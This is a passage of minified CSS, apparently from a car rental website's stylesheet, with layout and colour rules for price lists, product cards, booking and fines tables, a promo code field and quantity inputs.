(min-width:1025px){.price-list__value{-ms-flex-preferred-size:125px;flex-basis:125px;width:125px;max-width:125px;text-align:left}}.price-list__value_type_important{font-size:22px}.price-list__status{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 0 0 auto;padding:0 0 0 4px;font-size:12px;text-align:right}.price-list__note{display:block;margin:0 0 20px;color:#9a9ab1;font-size:12px}.price-list__note:last-child{margin-bottom:0}.price-list_size_fixed .price-list__sections{margin:0 0 40px}.price-list_size_fixed .price-list__sections:last-child{margin-bottom:0}.price-list_size_fixed .price-list__line{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 13px}.price-list_size_fixed .price-list__line:last-child{margin-bottom:0}.price-list_size_fixed .price-list__label{-ms-flex-preferred-size:43.7%;flex-basis:43.7%;width:43.7%;max-width:43.7%}@media only screen and (min-width:768px){.price-list_size_fixed .price-list__label{-ms-flex-preferred-size:53.7%;flex-basis:53.7%;width:53.7%;max-width:53.7%}}.price-list_size_fixed .price-list__value{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:56.3%}@media only screen and (min-width:768px){.price-list_size_fixed .price-list__value{max-width:46.3%}}@media only screen and (max-width:1024px){.price-list_spacing_s .price-list__section{margin:0 0 18px}}@media only screen and (max-width:1024px){.price-list_spacing_s .price-list__section:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.price-list_spacing_s .price-list__line{margin:0 0 11px}}@media only screen and (max-width:1024px){.price-list_spacing_s .price-list__line:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.price-list_no_mobile-note .price-list__note{display:none}}.price-variant{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:10px;line-height:1.17}.price-variant__note{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0 3px;color:#9a9ab1}.price-variant__note:first-child{margin-left:0}.price-variant__note:last-child{margin-right:0}.price-variant__price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:auto;font-size:22px}.price-variant__value{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;margin:0 4px 0 0;font-weight:700}.price-variant__value:last-child{margin-right:0}.price-variant__currency{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;font-weight:300}.price{display:block;color:#00732f;font-family:Roboto;font-size:22px;font-weight:700;line-height:1.18}.price__caption{display:inline-block;vertical-align:baseline;font-size:15px;font-weight:400;line-height:1.72;margin:0 6px 0 0}.price__prefix,.price__currency{display:inline-block;vertical-align:baseline;font-weight:200}.price__value{display:inline-block;vertical-align:baseline}.price__separator{display:inline-block;vertical-align:baseline}.price__suffix{display:inline-block;vertical-align:baseline;color:#c2c4c5}.product-card{display:block;font-size:16px;line-height:1.17;background:#fff;border-radius:10px}@media only screen and (min-width:768px){.product-card{padding:30px 34px 30px 20px;border-radius:0}}.product-card__wrapper{display:block}@media only screen and (min-width:768px){.product-card__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.product-card__general{display:block;padding:0 0 40px}@media only screen and (min-width:768px){.product-card__general{-webkit-box-flex:0;-ms-flex:0 1 41.71%;flex:0 1 41.71%;width:41.71%;max-width:41.71%;margin:0 10.23% 0 0;padding:0}}.product-card__details{display:block;padding:0 20px 40px}@media only screen and (min-width:768px){.product-card__details{-webkit-box-flex:0;-ms-flex:0 1 48.06%;flex:0 1 48.06%;width:48.06%;max-width:48.06%;padding:0}}.product-card__illustration{position:relative;display:block;overflow:hidden;width:100%;margin:0 0 20px;border-radius:10px 10px 0 0}@media only screen and (min-width:768px){.product-card__illustration{border-radius:0}}.product-card__illustration:last-child{margin-bottom:0}.product-card__image{display:block;width:100%;height:auto;margin:0;padding:0}.product-card__info{display:block;width:100%;margin:0 0 20px;padding:0 20px}@media only screen and (min-width:768px){.product-card__info{padding:0}}.product-card__info:last-child{margin-bottom:0}.product-card__title{display:block;width:100%;margin:0 0 20px;font-size:22px;font-weight:500}@media only screen and (min-width:768px){.product-card__title{margin:0 0 30px}}.product-card__title:last-child{margin-bottom:0}.product-card__subtitle{display:block;width:100%;margin:0 0 30px;font-size:16px;font-weight:700}.product-card__subtitle:last-child{margin-bottom:0}.product-table-group{display:block}.product-table-group__wrapper{display:block}@media only screen and (min-width:1025px){.product-table-group__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.product-table-group__details{display:block;margin:0 0 32px}@media only screen and (min-width:1025px){.product-table-group__details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:50%;max-width:50%;margin:0;padding:0 40px 0 0}}.product-table-group__details:last-child{margin-bottom:0}.product-table-group__header{display:block;margin:0 0 20px}@media only screen and (min-width:1025px){.product-table-group__header{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}}.product-table-group__header:last-child{margin-bottom:0}.product-table-group__title{display:block;margin:0 0 10px;font-size:22px;font-weight:500;line-height:1.17}.product-table-group__title:last-child{margin-bottom:0}.product-table-group__stickers{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-table-group__sticker{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;padding:0 10px 5px 0}.product-table-group__illustration{display:block;margin:0 0 20px}@media only screen and (min-width:1025px){.product-table-group__illustration{margin:auto 0}}.product-table-group__illustration:last-child{margin-bottom:0}.product-table-group__image{display:block;width:100%;height:auto;margin:0;padding:0}.product-table-group__description{display:block;margin:0 0 20px;color:#808080;font-size:12px;line-height:1.17}@media only screen and (min-width:1025px){.product-table-group__description{margin:20px 0 0}}.product-table-group__description:last-child{margin-bottom:0}.product-table-group__description p:not([class]){margin:0}.product-table-group__tables{display:block}@media only screen and (min-width:1025px){.product-table-group__tables{-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;width:50%;max-width:50%}}.product-table-group__table{margin:0 0 32px}.product-table-group__table:last-child{margin-bottom:0}.profile-message{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:22px;font-weight:500;line-height:1.17;text-align:center}.profile-message__illustration{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;margin:0 0 30px}.profile-message__illustration:last-child{margin-bottom:0}.profile-message__image{display:block;width:auto;max-width:100%;height:auto;margin:0;padding:0}.profile-message__text{display:block;max-width:260px;margin:0 0 20px}.profile-message__text:last-child{margin-bottom:0}.profile-message__controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.profile-message__control{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;min-width:180px;max-width:100%;margin:0 0 10px}.profile-message__control:last-child{margin-bottom:0}.profile-status{position:relative;display:inline-block;line-height:16px;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:padding,color;transition-property:padding,color}.profile-status:before{content:'';position:absolute;top:50%;right:0;z-index:1;display:block;width:16px;height:16px;pointer-events:none;background:currentColor;border-radius:50%;opacity:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.profile-status:after{content:'';position:absolute;top:50%;right:8px;z-index:1;display:block;width:4px;height:8px;color:#fff;border-right:1px solid currentColor;border-bottom:1px solid currentColor;opacity:0;-webkit-transform:translate(50%,-60%) rotate(45deg);transform:translate(50%,-60%) rotate(45deg);-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.profile-status_state_error{color:#ef0404}.profile-status_state_success{padding:0 26px 0 0;color:#00732f}.profile-status_state_success:before,.profile-status_state_success:after{opacity:1}.profile-table{display:block}.profile-table__mobile-triggers{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0 0 15px;padding:5px 10px}@media only screen and (min-width:1025px){.profile-table__mobile-triggers{display:none}}.profile-table__mobile-triggers:last-child{margin-bottom:0}.profile-table__trigger{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;margin:0 8px 0 0;font-size:16px;font-weight:500;line-height:1.17}@media only screen and (min-width:375px){.profile-table__trigger{margin:0 10px 0 0;font-size:22px}}.profile-table__trigger:last-child{margin-right:0}.profile-table__main{display:block}@media only screen and (min-width:1025px){.profile-table__main{padding:10px 20px;color:#464655;background:#fff;border-radius:10px}}.profile-table__header{display:none}@media only screen and (min-width:1025px){.profile-table__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.profile-table__cell{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0 0 20px;font-size:12px;line-height:1.17;text-align:left}@media only screen and (min-width:1025px){.profile-table__cell{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0;padding:10px;text-align:center}}.profile-table__cell:last-child{margin-bottom:0}.profile-table__cell_type_heading{font-size:16px;font-weight:500}.profile-table__label{display:block;-webkit-box-flex:0;-ms-flex:0 0 51.8519%;flex:0 0 51.8519%;width:51.8519%;max-width:51.8519%;padding:0 10px 0 0;font-size:12px;font-weight:500;line-height:1.185}@media only screen and (min-width:375px){.profile-table__label{font-size:16px}}@media only screen and (min-width:1025px){.profile-table__label{display:none}}.profile-table__label:last-child{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%;padding-right:0}.profile-table__text{display:block;-webkit-box-flex:0;-ms-flex:0 0 48.1481%;flex:0 0 48.1481%;width:48.1481%;max-width:48.1481%;padding:0 0 1px}@media only screen and (min-width:1025px){.profile-table__text{width:100%;max-width:100%;padding:0}}.profile-table__text:last-child{margin-right:0}.profile-table__row{display:block;margin:0 0 20px}@media only screen and (min-width:1025px){.profile-table__row{margin:0;border-top:1px solid #e6e6e6}}.profile-table__row:last-child{margin-bottom:0}.profile-table__panel{position:relative;display:block;color:#464655;background:#fff;border-radius:10px}@media only screen and (min-width:1025px){.profile-table__panel{color:inherit;background:transparent;border-radius:0}}.profile-table__panel_state_open .profile-table__panel-trigger:after{-webkit-transform:translate(50%,-25%) rotate(-135deg);transform:translate(50%,-25%) rotate(-135deg)}@media only screen and (min-width:1025px){.profile-table__panel_state_open .profile-table__props{background-color:#f9f9fc}}.profile-table__panel_state_open .profile-table__content{display:block}.profile-table__props{position:relative;display:block;padding:20px 60px 24px 20px}@media only screen and (min-width:1025px){.profile-table__props{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:5px 0 6px}}.profile-table__panel-trigger{position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%;font-size:0;line-height:0;text-decoration:none;background:transparent;border:0;outline:0}.profile-table__panel-trigger:after{content:'';position:absolute;top:24px;right:22px;z-index:1;display:block;width:10px;height:10px;color:#c2c4c6;border-right:2px solid currentColor;border-bottom:2px solid currentColor;-webkit-transform:translate(50%,-75%) rotate(45deg);transform:translate(50%,-75%) rotate(45deg)}@media only screen and (min-width:1025px){.profile-table__panel-trigger:after{display:none}}.profile-table__highlight{font-weight:500}.profile-table__content{display:none}.profile-table__booking-detail{display:block;width:100%;padding:16px 20px}@media only screen and (min-width:1025px){.profile-table__booking-detail{padding:10px 9.3% 0 14.79%}}.profile-table__ticket-detail{padding:7px 10px 16px 20px}@media only screen and (min-width:1025px){.profile-table__ticket-detail{padding:21px 20px}}.profile-table__bottom{display:block;padding:20px 0 0}.profile-table_type_billing .profile-table__cell_role_booking{-ms-flex-preferred-size:17.5%;flex-basis:17.5%}.profile-table_type_billing .profile-table__cell_role_status{-ms-flex-preferred-size:19.7%;flex-basis:19.7%}.profile-table_type_billing .profile-table__cell_role_type{-ms-flex-preferred-size:18.7%;flex-basis:18.7%}.profile-table_type_billing .profile-table__cell_role_method{-ms-flex-preferred-size:14.1%;flex-basis:14.1%}.profile-table_type_billing .profile-table__cell_role_amount{-ms-flex-preferred-size:16.5%;flex-basis:16.5%}.profile-table_type_billing .profile-table__cell_role_date{-ms-flex-preferred-size:12.1%;flex-basis:12.1%}.profile-table_type_booking .profile-table__cell_role_car{-ms-flex-preferred-size:14.25%;flex-basis:14.25%}.profile-table_type_booking .profile-table__cell_role_car.profile-table__cell_type_heading{padding-left:20px}.profile-table_type_booking .profile-table__cell_role_driver{-ms-flex-preferred-size:14.25%;flex-basis:14.25%}.profile-table_type_booking .profile-table__cell_role_pickup{-ms-flex-preferred-size:13.7%;flex-basis:13.7%}.profile-table_type_booking .profile-table__cell_role_duration{-ms-flex-preferred-size:11%;flex-basis:11%}.profile-table_type_booking .profile-table__cell_role_return{-ms-flex-preferred-size:13.7%;flex-basis:13.7%}.profile-table_type_booking .profile-table__cell_role_price{-ms-flex-preferred-size:12.05%;flex-basis:12.05%}.profile-table_type_booking .profile-table__cell_role_fines{-ms-flex-preferred-size:11%;flex-basis:11%}.profile-table_type_booking .profile-table__cell_role_paid{-ms-flex-preferred-size:10.05%;flex-basis:10.05%}.profile-table_type_fines .profile-table__cell_role_number{-ms-flex-preferred-size:12%;flex-basis:12%}.profile-table_type_fines .profile-table__cell_role_data{-ms-flex-preferred-size:11.4%;flex-basis:11.4%}.profile-table_type_fines .profile-table__cell_role_car{-ms-flex-preferred-size:16%;flex-basis:16%}.profile-table_type_fines .profile-table__cell_role_driver{-ms-flex-preferred-size:14.7%;flex-basis:14.7%}.profile-table_type_fines .profile-table__cell_role_type{-ms-flex-preferred-size:14%;flex-basis:14%}.profile-table_type_fines .profile-table__cell_role_amount{-ms-flex-preferred-size:10.6%;flex-basis:10.6%}.profile-table_type_fines .profile-table__cell_role_fee{-ms-flex-preferred-size:13%;flex-basis:13%}.profile-table_type_fines .profile-table__cell_role_paid{-ms-flex-preferred-size:8.3%;flex-basis:8.3%}.profile{display:block}.profile__section{position:relative;margin:0 0 20px}.profile__section:last-child{margin-bottom:0}.profile__section_offset_l{margin:0 0 40px}@media only screen and (min-width:1025px){.profile__section_offset_l{margin:0 0 50px}}.profile__section_offset_l:last-child{margin-bottom:0}.profile__section_width_s{max-width:350px}@media only screen and (min-width:1025px){.profile__section_width_s .profile__attention-message{position:absolute;top:0;left:100%;z-index:1;display:block;width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:350px;padding:0;-webkit-transform:translate(78px,55px);transform:translate(78px,55px)}}@media only screen and (min-width:1025px){.profile__section_width_s .profile__attention-message .profile__figure{position:absolute;right:100%;bottom:100%;margin:0;-webkit-transform:translate(6px,12px) scaleX(-1) rotate(-30deg);transform:translate(6px,12px) scaleX(-1) rotate(-30deg)}}.profile__panel{position:relative;display:block;margin:0 0 20px;padding:16px 16px 26px;color:#464655;background:#fff;border:4px solid #fff;border-radius:12px}.profile__panel:last-child{margin-bottom:0}.profile__panel_state_error{border-color:#ef0404}.profile__panel_state_error .profile__label_role_error{display:block}.profile__panel_state_error .profile_error-field{display:block}.profile__panel-group{display:block}@media only screen and (min-width:768px){.profile__panel-group{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px}}.profile__panel-item{display:block;margin:0 0 20px}@media only screen and (min-width:768px){.profile__panel-item{margin:0}}.profile__panel-item:last-child{margin-bottom:0}.profile__panel-item .profile__panel{height:100%}.profile__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0 0 30px}.profile__header:last-child{margin-bottom:0}.profile__header .profile__heading{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;max-width:100%;margin:0 20px 0 0}.profile__header .profile__heading:last-child{margin-right:0}.profile__header .profile__extra{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.profile__heading{display:block;margin:0 0 30px;font-size:22px;font-weight:500;line-height:1.15}.profile__heading:last-child{margin-bottom:0}.profile__link{display:block;color:#00732f;font-size:16px;font-weight:700;line-height:1.17;text-decoration:none;background:transparent;border:0;-webkit-transition:color .3s ease;transition:color .3s ease}.profile__link:hover,.profile__link:focus{color:#04c4ef;text-decoration:none;outline:0}.profile__data-group{padding:10px 0 0}.profile__attention-message{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:0 21px 0 0;color:#00732f;font-size:14px;font-weight:500;line-height:1.17}@media only screen and (min-width:375px){.profile__attention-message{padding:0 21px;font-size:16px}}.profile__attention-message:last-child{margin-bottom:0}.profile__attention-message .profile__text{display:block;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:auto;max-width:100%}.profile__attention-message .profile__figure{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transform:translate(0,6px);transform:translate(0,6px)}.profile__attention-message .profile__image{width:77px;max-width:77px}.profile__image{display:block;width:auto;max-width:100%;height:auto;margin:0;padding:0}.profile__mobile-controls{display:block;margin:0 0 13px;padding:0 10px}@media only screen and (min-width:1025px){.profile__mobile-controls{display:none}}.profile__mobile-controls:last-child{margin-bottom:0}.profile__controls{display:block;text-align:center}@media only screen and (min-width:768px){.profile__controls{text-align:left}}.profile__control{display:inline-block;vertical-align:middle;min-width:180px;margin:0 20px 0 0}.profile__control:last-child{margin-right:0}.profile__label{display:block;font-size:16px;font-weight:700;line-height:1.17}.profile__label_role_error{display:none;color:#ef0404}.profile__error-field{display:block;color:#ef0404;font-size:12px;font-weight:500;line-height:1.17;letter-spacing:.01em}.profile__error-field .profile__text{margin:0 0 20px}.profile__error-field .profile__text:last-child{margin-bottom:0}.profile__document-group{display:block}@media only screen and (min-width:1025px){.profile__document-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.profile__document-group .profile__image-file-group{display:block;margin:0 0 20px}@media only screen and (min-width:1025px){.profile__document-group .profile__image-file-group{-webkit-box-flex:0;-ms-flex:0 1 56%;flex:0 1 56%;width:56%;max-width:56%;margin:0}}.profile__document-group .profile__image-file-group:only-child{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.profile__document-group .profile__image-file-group:last-child{margin-bottom:0}.profile__document-group .profile__error-field{display:block}@media only screen and (min-width:1025px){.profile__document-group .profile__error-field{-webkit-box-flex:0;-ms-flex:0 1 44%;flex:0 1 44%;width:44%;max-width:44%}}.profile__message{padding:62px 0}.promocode-field{display:block}.promocode-field__main{position:relative;display:block}.promocode-field__field{display:block;cursor:pointer}.promocode-field__input{display:block;width:100%;height:50px;padding:0 86px 0 20px;color:#464655;font-size:15px;line-height:48px;border:1px solid #e4e4ed;border-radius:10px;outline:0;-webkit-transition:border-color .3s ease;transition:border-color .3s ease}.promocode-field__input::-webkit-input-placeholder{color:#9a9ab1;font-size:15px}.promocode-field__input:-ms-input-placeholder{color:#9a9ab1;font-size:15px}.promocode-field__input::-moz-placeholder{color:#9a9ab1;font-size:15px;opacity:1}.promocode-field__input::-ms-input-placeholder{color:#9a9ab1;font-size:15px;opacity:1}.promocode-field__input::placeholder{color:#9a9ab1;font-size:15px;opacity:1}.promocode-field__input:focus{border-color:#00732f}.promocode-field__button{position:absolute;top:50%;right:21px;z-index:1;display:block;width:auto;color:#00732f;font-size:15px;text-align:center;background:transparent;border:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:visibility,color,opacity;transition-property:visibility,color,opacity}.promocode-field__icon{position:absolute;top:50%;right:21px;display:block;visibility:hidden;width:24px;height:24px;stroke:currentColor;pointer-events:none;color:#00732f;opacity:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:visibility,opacity;transition-property:visibility,opacity}.promocode-field__message{display:none;padding:8px 0 0;font-size:12px}.promocode-field_state_message .promocode-field__message{display:block}.promocode-field_state_success .promocode-field__button{visibility:hidden;pointer-events:none;opacity:0}.promocode-field_state_success .promocode-field__icon{visibility:visibile;pointer-events:auto;opacity:1}.promocode-field_state_failure .promocode-field__button{color:#9a9ab1}.promocode-field_state_failure .promocode-field__message{display:block;color:#ef0404}.prop-field{display:block}.prop-field__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.prop-field__flag-wrapper{-webkit-box-flex:0;-ms-flex:0 0 39px;flex:0 0 39px;width:39px;max-width:39px;padding:9px 19px 0 0}.prop-field__flag{display:block;width:20px;height:13px}.prop-field__icon-wrapper{-webkit-box-flex:0;-ms-flex:0 0 32px;flex:0 0 32px;width:32px;max-width:32px;padding:0 8px 0 0}.prop-field__icon{display:block;max-width:24px}.prop-field__content{display:block;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;max-width:100%;padding:6px 0}.prop-field__item{position:relative;display:inline-block;vertical-align:middle;margin:0 .5em 0 0;padding:0 1em 0 0}.prop-field__item:after{content:'';position:absolute;top:50%;right:0;z-index:1;display:block;width:1px;height:1em;background:#c2c2c2;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.prop-field__item:last-child{margin-right:0;padding-right:0}.prop-field__item:last-child:after{display:none}.prop-field__link{color:inherit;text-decoration:none;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:color,opacity;transition-property:color,opacity}.prop-field__link:hover,.prop-field__link:focus{color:#00732f}.prop-field__link_type_primary{color:#00732f;font-size:1.2em}.prop-field_type_solid{font-size:16px}.prop-field_type_solid .prop-field__icon-wrapper{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none}.prop-field_type_solid .prop-field__icon{width:20px;height:20px;fill:currentColor}.prop-field_type_solid .prop-field__content{padding:0}.prop-field_style_secondary{color:#04c4ef}.prop-field_style_secondary .prop-field__link:hover,.prop-field_style_secondary .prop-field__link:focus{color:inherit;opacity:.7}.prop-group{display:block}.prop-group__list{display:block;margin:0;padding:0;list-style:none}.prop-group__item{display:block;margin:0 0 14px;padding:0}.prop-group__item:last-child{margin-bottom:0}.prop-group_spacing_l .prop-group__item{margin:0 0 20px}.prop-group_spacing_l .prop-group__item:last-child{margin-bottom:0}.prop-list{display:block}.prop-list__item{margin:0 0 12px}@media only screen and (min-width:1025px){.prop-list__item{margin:0 0 15px}}.prop-list__item:last-child{margin-bottom:0}.prop-list__item_size_l .prop-list__mark{font-size:22px}.prop-list__mark{font-weight:700}.prop-list__more{display:inline-block;color:inherit;line-height:1;text-decoration:none;border-bottom:1px solid #464655;-webkit-transition:border .3s ease;transition:border .3s ease}.prop-list__more:hover{border-color:transparent}.prop-list__light{font-weight:200}@media only screen and (max-width:1024px){.prop-list_state_closed .prop-list__item:not(.prop-list__item_always_visible){display:none}}.prop-list_layout_table .prop-list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.prop-list_layout_table .prop-list__label{-ms-flex-preferred-size:70px;flex-basis:70px;margin:0 10px 0 0}.prop-list_layout_table .prop-list__label:last-child{-ms-flex-preferred-size:auto;flex-basis:auto;margin-right:0}.prop-list_layout_separated .prop-list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.prop-list_layout_separated .prop-list__label{margin:0 12px 0 0;font-weight:500}.prop-list_layout_separated .prop-list__label:last-child{margin-right:0}.props{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.props__prop{display:block;-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;width:50%;max-width:50%;padding:30px 20px 0 0}.props__prop:nth-child(1),.props__prop:nth-child(2){padding-top:0}.props__label{display:block;margin:0 0 10px;font-size:16px;font-weight:500;line-height:1.17}.props__label:last-child{margin-bottom:0}.props__value{display:block;padding:5px 0;font-size:12px;line-height:1.17}.quantity-input{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:2px;background:#f5f5f5;border-radius:4px}.quantity-input__control{position:relative;display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.quantity-input__button{position:relative;display:block;width:26px;height:26px;color:#464655;font-size:0;text-decoration:none;background:#fff;border:0;border-radius:4px;outline:0;-webkit-box-shadow:-2px 0 10px rgba(77,77,77,.1);box-shadow:-2px 0 10px rgba(77,77,77,.1);-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:color,background-color,-webkit-box-shadow;transition-property:color,background-color,-webkit-box-shadow;transition-property:color,background-color,box-shadow;transition-property:color,background-color,box-shadow,-webkit-box-shadow}.quantity-input__button:before{content:'+';position:absolute;top:50%;left:50%;z-index:1;display:block;color:inherit;font:inherit;font-size:12px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.quantity-input__button:hover:not(:disabled){color:#00732f;text-decoration:none;background-color:#fff}.quantity-input__button:focus:not(:disabled),.quantity-input__button:active:not(:disabled){color:#fff;text-decoration:none;background-color:#00732f}.quantity-input__button:disabled{cursor:not-allowed;background:#f3f3f3;-webkit-box-shadow:none;box-shadow:none}.quantity-input__button_type_decrease:before{content:'-'}.quantity-input__field{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.quantity-input__input{width:58px;height:26px;margin:0 5px;padding:0;color:#464655;font-family:Roboto,sans-serif;font-size:12px;line-height:26px;text-align:center;background:transparent;border:0;outline:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.quantity-input_align_left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.quantity-input_align_center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.quantity-input_align_right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (min-width:1px){.quantity-input_align_xs-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:1px){.quantity-input_align_xs-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1px){.quantity-input_align_xs-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:480px){.quantity-input_align_s-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:480px){.quantity-input_align_s-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:480px){.quantity-input_align_s-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:768px){.quantity-input_align_m-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:768px){.quantity-input_align_m-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:768px){.quantity-input_align_m-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:1025px){.quantity-input_align_l-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:1025px){.quantity-input_align_l-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1025px){.quantity-input_align_l-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:1281px){.quantity-input_align_xl-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:1281px){.quantity-input_align_xl-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1281px){.quantity-input_align_xl-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:1440px){.quantity-input_align_xxl-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:1440px){.quantity-input_align_xxl-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1440px){.quantity-input_align_xxl-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and 